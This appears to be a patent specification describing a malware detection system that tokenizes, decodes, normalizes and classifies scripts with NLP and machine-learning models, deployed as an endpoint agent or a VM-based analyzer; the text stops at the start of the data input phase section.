For this embodiment of the disclosure, highly flexible scripts are analyzed for maliciousness using natural language processing (NLP). As used herein, a "script" may be broadly understood as any computer instructions, commands or other programs ("programming") written either in (i) an interpreted scripting language (such as Perl, PowerShell, Python, JavaScript, and Tcl, to name a few) and run on a computer via an interpreter, or (ii) in a textual language (such as C++, C# Java, and Ruby, to name a few) so as to constitute source code that requires compiling to run on a computer. One type of script written in an interpreted language is a shell script, which may be made available to a network device by typing or otherwise entering commands into a command line interface or graphical user interface. Furthermore, the script may be created by malware (post-intrusion) into the endpoint or introduced by an external source such as via a web download or connection of an external storage device. Accordingly, "script" as used herein is intended to encompass the conventional use of that term as well as any other computer programming in human readable form so as to be susceptible to NLP. Where object code (sometimes called binary or executable code) is to be analyzed, that code will need to be subject to pre-processing (e.g., disassembling and decompiling) to produce the source code (i.e., script) version.

As described below, the text associated with each script under analysis (referred to as the "script text") may undergo tokenization to produce natural (i.e., human) language samples. These natural language samples are referred to as analytic tokens, where an "analytic token" may be defined as an instance of a sequence of characters (i.e., letters, numbers, and/or symbols) that are grouped together as a useful semantic unit for NLP. Thereafter, the script text formed by a plurality of analytic tokens may undergo normalization, which produces normalized script text. Thereafter, a supervised learning model may be applied to the normalized script text in order to classify the script as malicious or benign.

As described below, the supervised learning model utilizing natural processing language functionality (generally referred to as a "NLP model") may be provided as (i) a machine learning (ML) model of a scripting language utilized by the script and/or (ii) a deep neural network (e.g., recurrent neural network "RNN" or a convolution neural network "CNN"), which identifies text patterns for the scripting language that are probative of how the script should be classified. Depending on deployment, when ML model is applied, each analytic token or combination of multiple, neighboring analytic tokens (generally referred to as "model-adapted token") is analyzed, using the ML model and a corpus of known malicious software (malware) and known non-malicious software (goodware) tokens, to determine a prediction score for the set of model-adapted tokens. The "prediction score" is a value that represents a likelihood of the set of model-adapted token being malicious (i.e., a level of maliciousness). As a result, based on prediction score, a determination may be made whether the script is malicious or benign.

Similarly, when the deep neural network is applied, each analytic token is analyzed, where the operations of the neural network are pre-trained (conditioned) using labeled training sets of tokens from malicious and/or benign labeled tokens in order to identify which analytic tokens are probative of how the script should be classified. Communicatively coupled to and functioning in concert with the neural network, a classifier, operating in accordance with a set of classification rules, receives an output from the neural network and determines a classification (malicious, benign) assigned to the set of analytic token forming the normalized script text.

More specifically, one embodiment of the disclosure is directed to an enhanced malware detection system configured to analyze scripts executing in an environment to determine if the scripts are malicious. Herein, according to this embodiment, the enhanced malware detection system (i) detects a newly active subscript; (ii) retrieves the script text forming at least part of the script, and (iii) processes the script text (i.e., a collection of words each formed by one or more characters) by performing at least tokenization and normalization operations on the script text.

During tokenization, the script text is segmented into prescribed amounts of text (referred to as "analytic tokens"). The prescribed amounts may be set in accordance with a grid search algorithm, for example. Additionally, any analytic tokens associated with decoded text recovered from an encoded portion of the script text may be tagged (e.g., use of a prefix) in order to signify portions of hidden script text that may warrant heightened scrutiny by the modeling logic (e.g., increased processing time, increased weighting, etc.). The tagging operation may be performed after a stemming operation, being part of the normalization, where the syntax of the script text under analysis is altered and text deemed insignificant in classification of the script is removed to provide a text format that is more easily processed by the modeling logic. The stemming operation may be conducted through a prefix tree to ensure distinctiveness between words being altered as the script text is converted into normalized script text.

Additionally, the enhanced malware detection system analyzes the normalized script text, in particular content associated with the plurality of analytic tokens after normalization, to determine if the script is malicious. For example, the analysis of the normalized script text may be conducted by a ML model which, when applied, selects a set of model-adapted tokens for processing (i.e., each model-adapted token being one or more normalized analytic tokens) and generates a prediction score based on the model-adapted tokens. The prediction score may be weighted and produced as an aggregate of scoring of the model-adapted tokens in determining a verdict for the script. For instance, if the prediction score exceeds a first specified score threshold, the enhanced malware detection system may classify the script as malicious. Similarly, if the prediction score falls below a second specified score threshold, the enhanced malware detection system may classify the script as benign. Lastly, in response to the prediction score falling between the first and second score thresholds, the enhanced malware detection system may classify the script as suspicious and may utilize other analyses in efforts to classify the script.

The NLP model, such as a ML model operating in accordance with NLP functionality, for example, is a statistical language model and provides a probability distribution over a sequence of one or more characters or words (e.g., sequence of multiple characters). The probability distribution is associated with a property, such as maliciousness. According to one embodiment, the NLP model is generated by analyzing a corpus of known malicious and benign scripts (generally referred to as "labeled scripts") used in training a machine learning classifier to classify a set of model-adapted tokens as malicious or benign. Stated differently, the NLP model may be applied to the normalized script text, namely the plurality of analytic tokens after normalization, which generates a set of model-adapted tokens analyzed to determine a prediction score for each of the set of tokens.

Based on the prediction score (i.e., the likelihood of maliciousness) associated with the normalized script text, the level of maliciousness of the script may be learned. The classification may be determined by comparing the prediction score to one or more specified thresholds (e.g., a first threshold for malicious classification, a second threshold for benign classification, etc.). In response to the script being classified as malicious, the execution of the script may be terminated and/or an alert message (e.g., email message, text message, automated phone call, etc.) may be sent to an administrator. The alert message may be configured to identify the malicious script and provide a description that highlights the model-adapted token or tokens (or analytic token or tokens) demonstrative in the malicious classification and provides the rationale for the classification.

Herein, according to one embodiment of the disclosure, the enhanced malware detection system may be deployed as a module operating within a software agent implemented with a user operated endpoint. Running in the foreground or background, the agent is configured to identify malicious scripts during normal operation. The agent may include (i) a process monitoring component (hereinafter, "monitoring component") and (ii) a decoding and analysis component (hereinafter, "DAC component"). The monitoring component is configured to determine when a script is in an active state (e.g., executed, request or awaiting execution, etc.). Upon identification, the script (or contents thereof) is provided to the DAC component. The DAC component is configured to process the script and generate a plurality of analytic tokens based on the script. The processing of the suspicious script may include the decoding of portions of the script that has been encoded to obfuscate and/or limit the ability of conventional malware detection systems to determine if the script is malicious. The DAC component is further configured to analyze the plurality of analytic tokens using the NLP model to effectively classify the script under analysis as malicious or benign.

In other embodiments, the functionality of the agent may be integrated into a cybersecurity system, namely a physical network device including a processor, a memory and a virtualized analyzer deployed within a virtualized subsystem that, upon execution, may control operability of one or more virtual machines (VMs) in which the script is tested. The virtualized analyzer may extract scripts from an object received as part of network traffic. The recovered scripts are provided to the one or more VMs to generate a verdict (i.e., malicious or benign). For instance, in some embodiments, the monitoring logic may identify an executing script and provide the identified scripts to remotely located analysis logic, which may reside in the proprietary network or as logic of a public cloud computing service or a private cloud computing service (e.g., private cloud, a virtual private cloud or a hybrid cloud).

II. Terminology

In the following description, certain terminology is used to describe various features of the invention. For example, each of the terms "logic," "system," "subsystem," and "component" may be representative of hardware, firmware or software that is configured to perform one or more functions. As hardware, the term logic (or system or subsystem or component) may include circuitry having data processing and/or storage functionality. Examples of such circuitry may include, but are not limited or restricted to a hardware processor (e.g., microprocessor, one or more processor cores, a digital signal processor, a programmable gate array, a microcontroller, an application specific integrated circuit "ASIC", etc.), a semiconductor memory, or combinatorial elements.

Additionally, or in the alternative, the logic (or system or subsystem or component) may include software such as one or more processes, one or more instances, Application Programming Interface(s) (API), subroutine(s), function(s), applet(s), servlet(s), routine(s), source code, object code, shared library/dynamic link library (dll), or even one or more instructions. This software may be stored in any type of a suitable non-transitory storage medium, or transitory storage medium (e.g., electrical, optical, acoustical or other form of propagated signals such as carrier waves, infrared signals, or digital signals). Examples of a non-transitory storage medium may include, but are not limited or restricted to a programmable circuit; non-persistent storage such as volatile memory (e.g., any type of random access memory "RAM"); or persistent storage such as non-volatile memory (e.g., read-only memory "ROM", power-backed RAM, flash memory, phase-change memory, etc.), a solid-state drive, hard disk drive, an optical disc drive, or a portable memory device. As firmware, the logic (or component) may be stored in persistent storage.

The term "object" generally relates to information having a logical structure or organization that enables the object to be classified for purposes of malware analysis. The information may include an executable (e.g., an application, program, code segment, a script, dynamic link library "dll" or any file in a format that can be directly executed by a computer such as a file with an ".exe" extension, etc.), a non-executable (e.g., a file; any document such as a Portable Document Format "PDF" document; a word processing document such as Word® document; an electronic mail "email" message, web page, etc.), or simply a collection of related data (e.g., packets).

The term "computerized" generally represents that any corresponding operations are conducted by hardware in combination with software and/or firmware. The term "data store" generally refers to a data storage device such as the non-transitory storage medium described above, which provides non-persistent or persistent storage for the information (e.g., events). A "character" is broadly defined as a letter, a number, a punctuation, a symbol, or the like. A "sequence of characters" is two or more characters in succession and a "word" is a sequence of characters, which may be defined at both ends by delimiters (e.g., spaces, space, punctuation, etc.) while a "text" includes a collection of words.

According to one embodiment of the disclosure, the term "malware" may be broadly construed as any code, communication or activity that initiates or furthers a cyberattack. Malware may prompt or cause unauthorized, anomalous, unintended and/or unwanted behaviors or operations constituting a security compromise of information infrastructure. For instance, malware may correspond to a type of malicious computer code that, as an illustrative example, executes an exploit to take advantage of a vulnerability in a network, network device or software, to gain unauthorized access, harm or co-opt operations of the network, the network device or the software, or to misappropriate, modify or delete data. Alternatively, as another illustrative example, malware may correspond to information (e.g., executable code, script(s), data, command(s), etc.) that is designed to cause a network device to experience anomalous (unexpected or undesirable) behaviors. The anomalous behaviors may include a communication-based anomaly or an execution-based anomaly, which, for example, could (1) alter the functionality of a network device executing application software in an unauthorized or malicious manner; (2) alter the functionality of the network device executing that application software without any malicious intent; and/or (3) provide unwanted functionality which may be generally acceptable in another context.

The term "network device" may be construed as hardware and/or software with the capability of connecting to a network. The network may be a public network such as the Internet and/or a local (private) network such as an enterprise network, a wireless local area network (WLAN), a local area network (LAN), a wide area network (WAN), or the like. Examples of a network device may include, but are not limited or restricted to an endpoint (e.g., a laptop, a mobile phone, a tablet, a computer, a video console, a copier, etc.), a network appliance, a server, a router or other intermediary communication device, a firewall, etc.

The term "transmission medium" may be construed as a physical or logical communication path between two or more network devices or between components within a network device. For instance, as a physical communication path, wired and/or wireless interconnects in the form of electrical wiring, optical fiber, cable, bus trace, or a wireless channel using radio frequency (RF) or infrared (IR), may be used. A logical communication path may represent a communication path between two or more network devices or between components within a network device such as one or more Application Programming Interfaces (APIs).

Finally, the terms "or" and "and/or" as used herein are to be interpreted as inclusive or meaning any one or any combination. Therefore, "A, B or C" or "A, B and/or C" mean "any of the following: A; B; C; A and B; A and C; B and C; A, B and C." An exception to this definition will occur only when a combination of elements, functions, steps or acts are in some way inherently mutually exclusive.

As this invention is susceptible to embodiments of many different forms, it is intended that the present disclosure is to be considered as an example of the principles of the invention and not intended to limit the invention to the specific embodiments shown and described.

III. General Architecture

Referring to FIG. 1, a first exemplary embodiment of an architecture of a network device 100 implemented with an enhanced malware detection system 110 deployed as a software agent operating within the network device 100 is shown. Herein, the network device 100 features a plurality of components 120, including a processor 170, a network interface 175, a non-transitory storage medium (e.g., memory) 180, and an administrative interface 185, which are communicatively coupled together via transmission medium 190. When deployed as a physical network device, the components 120 are at least partially encased in a housing 195 made entirely or partially of a rigid material (e.g., hardened plastic, metal, glass, composite, or any combination thereof). The housing 195 protects these components from environmental conditions. As a virtual device, however, the network device 100 constitutes a compilation of software performing functionality of the enhanced malware detection system 110 and/or functionality of the components 120 such as processor 170, the network interface 175 and the administrative interface 185 for example.

As shown in FIG. 1, according to one embodiment of the disclosure, the software agent 110, operating in the foreground or background, is configured to identify and process text 115 representing a collection of words (e.g., sequences of characters) forming an incoming script 112 (hereinafter, "script text 115") to predict whether the script 112 is benign or malicious. For example, the script text 115 may include a sequence of multiple sequences of characters representing one or more commands that are to be executed by a shell (not shown), namely an interface to the OS kernel (not separately shown) of operating system 132. The agent 110 may include (i) a process monitoring component (hereinafter, "monitoring component") 130 and (ii) a decoding and analysis component (hereinafter, "DAC component") 135.

As described herein, the monitoring component 130 may be configured to detect a script 112 (e.g., shell script) in an active state (e.g., executed, awaiting or requesting execution, etc.). According to one embodiment of the disclosure, the monitoring component 130 detects the script 112 being placed into an active state by monitoring certain processes being executed by the processor 170 within the network device 100. The monitoring component 130 may monitor the processes directly. Alternatively, the monitoring component 130 may monitor the processes indirectly via process tracker logic 134, which is implemented as part of an operating system 132 of the network device 100 and configured to monitor processes involving scripts. Examples of different deployments of the process tracker logic 132 may include, but are not limited to a driver or a handler to monitor certain process calls (e.g., API calls, system call, etc.). Such operations may be performed in real-time.

Upon detecting the script 112, the monitoring component 130 obtains the script text 115 associated with the script 112 and provides the script text 115 to the DAC component 135. The DAC component 135 is configured to process the script text 115 and generate a set of tokens that are evaluated using a NLP-based modeling logic 160 maintained through supervised learning. Herein, the DAC component 135 includes normalization logic 140, the NLP-based modeling logic 160 and reporting logic 165.

Referring still in FIG. 1, the normalization logic 140 includes decode logic 142, named entity recognition logic 144, tokenization logic 146, stemmer logic 148, vocabulary mapping logic 150, and/or text reconstruction logic 152. Herein, according to one embodiment of the disclosure, the decode logic 142 is configured to recover at least a first text portion of the script text 115 that has been obfuscated (hidden) from analysis by conventional malware detection systems. From the script text 115 itself (e.g., a second portion of the script text 115), the decode logic 142 may be able to determine the encoding used to obfuscate the first (encoded) text portion and decode the first text portion accordingly to produce a non-encoded resultant text (hereinafter, the "decoded text").

As further shown in FIG. 1, the named entity recognition logic 144 is configured to analyze the decoded text to at least determine whether a particular source or target of the script (e.g., domain name, host or email address, registry key, filename, etc.) is listed within the decoded text, and if so, utilize such information for subsequent analysis. For instance, a certain domain may identify a geographic location in which the script originated. The geographic location may provide additional evidence in determining whether the script is malicious or benign.

Furthermore, according to this embodiment, the tokenization logic 146 is configured to segment the decoded text of the script into smaller units (generally referred to as "analytic tokens") for subsequent analysis by the NLP-based modeling logic 160. The size of the analytic tokens may be preset or selected based on the grid search technique, as described below. Furthermore, the analytic tokens associated with the first text portion of the script text 115 are tagged to identify such content was initially hidden. The encoding of the content may indicate that malware was attempting to evade detection. Such tagging may be accomplished by either (i) assigning a prefix to each analytic token being the decoded text from the first (encoded) text portion of the script text 115 or (ii) maintain a pointer or tag to each of these "hidden" analytic tokens. This tagging may be utilized by the NLP-based modeling logic 160 to conduct a higher scrutiny analysis of the tagged analytic tokens. However, depending on the deployment, the tagging of the analytic tokens may occur after operations by the stemmer logic 148.

The stemmer logic 148 is configured to alter the syntax of the decoded text (i.e., analytic tokens) to a different syntax. In particular, the stemmer logic 148 may substitute one or more words or characters within the decoded text for other words(s) or character(s), which places the decoded text into a simpler syntax. In some cases, the simpler syntax may result in a lesser number of characters than provided by the decoded text. For example, stemmer logic 148 can be implemented using a prefix tree. For example, the words "Execute" or "Encode" within the script may be stemmed by the prefix tree into "Ex" and "En". The syntax change is conducted to improve efficiency in processing of the analytic tokens by the NLP-based modeling logic 160. Moreover, by placing the decoded text into the simpler syntax, the agent may mitigate an attempt by a malware author to circumvent malware detection by slightly changing text within a version of the script 112 (e.g., "Execute" may be illustrated 7! (seven factorial) different ways, such as "Execute," "execute," eXecute," "EXecute," etc.).

The vocabulary mapping logic 150 promotes words (e.g., a sequence of characters) into a vocabulary data store 155 that maintains words associated with different subscripts that have been determined to have a predetermined level of significance in the classification of scripts and/or tokens associated with the scripts. One technique for establishing a level of significance for a word (sequence of characters) is based on repetitive occurrence of a word within a script, where extremely frequent occurrences or rare occurrences of the word denotes lesser significance than words with intermediary frequency. An example of the technique includes term frequency-inverse document frequency (tf-idf).

Lastly, the text reconstruction logic 150 reconstructs the decoded text of the script 112 using only words in the vocabulary data store 155. The text reconstruction logic 150 produces normalized script text (see text 355 of FIG. 3) to be processed by the NLP-based modeling logic 160.

The NLP-based modeling logic 160 performs a statistical language modeling scheme that is applied to the normalized script text, namely the analytics tokens produced by the tokenization logic 146, to generate a set of tokens (hereinafter, "model-adapted tokens") for correlation with tokens associated with a corpus of known malicious and/or known benign scripts. This correlation may be conducted by a classifier with a machine learning (ML) model (or a deep neural network) operating as the NLP model 162 for example. The NLP model 162 assigns a prediction score to the set of model-adapted tokens forming the normalized script text, which may be used to determine if the script 112 is malicious.

The reporting logic 165 is adapted to generate a description 166 that identifies the model-adapted token or tokens that were demonstrative in predicting the classification of the script 112 (i.e., benign or malicious) and represents the model-adapted token or tokens as the rationale for the assigned classification. The reporting logic 165 relates the description 166 with the stored model-adapted token(s) 167 identified in the description 166 for inclusion in an alert message 168, which is directed (e.g., transmitted) to an administrator responsible for the network device 100 and/or a network on which the network device 110 is connected.

Referring still to FIG. 1, the processor 170 includes one or more multi-purpose, programmable components that accept digital information as input, processes the digital information according to stored instructions, and provide results as output. One example of a processor may include an Intel® central processing unit (CPU) with an x86 instruction set architecture. Alternatively, the processor 170 may include another type of CPU, a digital signal processor (DSP), an Application Specific Integrated Circuit (ASIC), a field-programmable gate array (FPGA), or the like.

The processor 170 is communicatively coupled to the memory 180 via the transmission medium 190. According to one embodiment of the disclosure, the memory 180 is adapt to store (i) the monitoring component 130 (described above), (ii) the DAC component 135 (described above), and/or (ii) any portion thereof. The network interface 185 is a portal that allows an administrator, after credential exchange and authentication, to access and update logic stored within the memory 180 of the network device 110. For instance, the network interface 185 may include authentication logic (not shown) to authenticate an administrator requesting access to stored logic within the network device 110. Upon authentication, the administrator is able to modify (i) rules that control operability of the monitoring component 130, (ii) portions of the normalization logic 140 (e.g., add new decoder, change tokenization logic 146, change stemmer logic 148, or the like), and/or (iii) NLP model functionality.

Figure 2:

FIG. 2 is a second exemplary embodiment of an architecture of the enhanced malware detection system deployed as logic within a cybersecurity system.

Referring now to FIG. 2, an exemplary block diagram of a physical representation of a cybersecurity system 200 is shown. Similar to the architecture of the components included as part of the network device 100 of FIG. 1, the cybersecurity system 200 features a plurality of components 210, including a processor 220, a network interface 225, a memory 230, and an administrative interface 235, which are communicatively coupled together via a transmission medium 240. As shown, when deployed as a physical network device, the cybersecurity system 200 includes the components 210 at least partially encased in a housing 250. As a virtual device, however, the cybersecurity system 200 is deployed as logic, where some or all of the logic, provided as the components 210, is stored within the memory 240.

Herein, the processor 220 and an operating system (OS) 260 including the process tracker logic 134, which is maintained within the memory 230, operate as system resources for a virtualized subsystem 265, including one or more virtual machine instances 270 (e.g., a first VM). The first VM 270 is configured to analyze an incoming object 275. During processing of the object 275 within the VM 270 of the virtualized subsystem 265, the monitoring component 130 detects execution of the script 112 and the DAC component 135 performs the NLP processing of the script text 115 within the first VM 270 in a similar manner as described above.

Herein, the cybersecurity system 200 may be deployed on-premises (e.g., as an edge device for the local network, a network device with an interior coupling to the local network, etc.) to detect and analyze objects including scripts propagating into or through the local network. Alternatively, although not shown, the cybersecurity system 200 may be deployed as a cloud-based solution in which the script 112 is captured at or within the local network and submitted to a cloud-based cybersecurity system 200 to handle the analysis of the script 115, thereby leveraging deep neural networks for handling the NLP modeling, as described below.

IV. NLP Pipeline Operability

Figure 3:

FIG. 3 is an exemplary embodiment of a Natural Language Processing (NLP) pipeline illustrating operations of the software agent of FIG. 1 or the cybersecurity logic of FIG. 2 based on a command line text input.

Referring to FIG. 3, an exemplary embodiment of a NLP pipeline 300 illustrating a sequence of operations performed by the enhanced malware detection system 110 is shown. According to this embodiment of the disclosure, the script text 115 may be command line text provided by the monitoring component 130 to the DAC component 135 or information received as input via a graphical user interface (GUI). As shown, the NLP pipeline 300 includes four (4) phases of operation; namely, (1) a data input phase 310 performed by the monitoring logic 130 of FIG. 1; (2) a normalization phase 320 performed by the normalization logic 140 of FIG. 1; (3) a modeling phase 360 performed by the NLP-based modeling logic 160 of FIGS. 1; and (4) a data output phase 380 performed by the reporting logic 165 of FIG. 1. Collectively, these phases are useful in identifying a cyberattack resulting from a user input rather than malware coming into the network as part of network traffic or an email message.

A. Data Input Phase

